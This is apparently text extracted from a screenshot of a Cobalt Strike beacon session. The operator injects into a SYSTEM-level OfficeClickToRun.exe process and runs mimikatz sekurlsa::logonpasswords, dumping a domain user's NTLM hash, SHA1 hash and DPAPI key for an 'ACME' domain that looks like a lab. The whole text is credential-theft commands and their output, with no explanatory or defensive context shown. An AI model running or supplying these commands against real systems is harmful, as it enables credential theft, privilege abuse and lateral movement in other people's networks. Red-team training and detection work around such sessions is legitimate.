 beacon> ps
3088  644           OfficeClickToRun.exe           x64   0           NT AUTHORITY\SYSTEM
beacon> mimikatz 3088 x64 sekurlsa::logonpasswords
Authentication Id : 0 ; 3142366 (00000000:002ff2de)
Session           : RemoteInteractive from 2
User Name         : mdavis
Domain            : ACME
Logon Server      : DC
Logon Time        : 5/4/2023 1:39:29 PM
SID               : S-1-5-21-2006696020-36449419-3390662055-1104
        msv :
         [00000003] Primary
         * Username : mdavis
         * Domain   : ACME
         * NTLM     : d3846d55c40225a04a2f2f4f468b81aa
         * SHA1     : 0a8dbba0b78486f3bde262275e07b2494cca70e7
         * DPAPI    : 8d6371c93ccb05ab43c78a917b5fcbc4